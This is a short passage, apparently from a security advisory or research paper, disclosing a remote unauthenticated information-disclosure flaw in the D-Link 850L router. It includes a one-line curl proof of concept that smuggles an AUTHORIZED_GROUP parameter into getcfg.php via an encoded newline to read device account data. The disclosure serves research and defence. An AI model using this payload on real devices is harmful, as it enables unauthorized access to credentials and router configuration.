 Remote Unauthenticated Information Disclosure via WAN and LAN
When an Admin is log-in to D-Link 850L it will trigger the global variable: $AU-
THORIZED_GROUP >= 1.
An attacker can use this global variable to bypass security checks and use it
to read arbitrary files.
Proof of Concept
1 $ curl -d "SERVICES=DEVICE.ACCOUNT&x=y%0aAUTHORIZED_GROUP=1"
2 "http://IP/getcfg.php"